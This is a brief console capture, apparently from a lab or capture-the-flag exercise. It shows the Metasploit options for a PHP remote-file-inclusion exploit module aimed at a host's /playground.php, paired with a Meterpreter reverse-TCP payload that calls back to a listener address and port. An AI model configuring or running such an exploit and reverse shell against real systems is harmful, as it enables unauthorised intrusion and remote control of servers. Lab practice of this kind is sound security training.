 msf6 exploit(unix/webapp/php_include) > options
File Name Apply any
Module options (exploit/unix/webapp/php_include):
Name Current Setting
CHOST
CPORT
HEADERS
PATH /playground.php
PHPRFIDB /usr/share/metasploit-framework/data/exploits/php/rfi-locations.dat
PHPURI ?file=XXpathXX
POSTDATA
Proxies
RHOSTS 10.10.107.12
RPORT 80
SRVHOST 0.0.0.0
SRVPORT 8080
SSL false
SSLCert
URIPATH
VHOST
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.4.12.97 yes The listen address (an interface may be spec
LPORT 4444 yes The listen port